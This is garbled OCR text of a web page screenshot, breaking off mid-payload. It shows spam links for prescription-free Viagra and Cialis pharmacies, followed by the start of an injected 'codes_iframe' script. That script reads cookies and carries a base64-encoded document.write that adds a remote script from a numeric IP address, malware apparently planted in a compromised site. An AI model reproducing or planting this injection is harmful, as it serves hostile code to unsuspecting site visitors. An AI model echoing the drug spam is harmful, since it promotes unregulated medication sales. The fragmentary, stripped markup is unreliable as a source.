
href=http://www.saudiarabia.newjobvacancies.o
rg/cheap Viagra Oral Jelly/abra
href=http://dostlukiletisim.com/index.php/2018/
06/01/no-prescription-online-pharmacy-prodej-
cialis-bez-receptu/dostlukiletisim.com/a
br /br /
/div
brbrbrhIn0QMx !–codes_iframe–script
type=text/javascript function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU